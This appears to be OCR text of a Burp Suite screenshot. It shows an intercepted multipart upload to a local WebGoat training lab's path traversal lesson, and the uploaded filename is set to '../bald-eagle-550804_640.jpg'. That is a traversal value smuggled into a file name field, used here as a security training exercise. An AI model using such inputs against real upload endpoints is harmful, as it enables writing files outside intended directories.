 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------151876818939426310514039060027
9 Content-Length: 73589
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=ST6you0qNcRhKBdPfcT2qyVxwJNxRuSrB88FZ_nS
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 -----------------------------151876818939426310514039060027
19 Content-Disposition: form-data; name="uploadedFileRemoveUserInput" filename="../bald-eagle-550804_640.jpg"
20 Content-Type: image/jpeg
21
22 ÿØÿàJFIFÿÛC
23
24
25
26
27 ÿÛC ÿÀ
28
Search... 0 matches
Inspector
Selection 39
Selected text
filename="../bald-eagle-550804_64
0.jpg"
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 15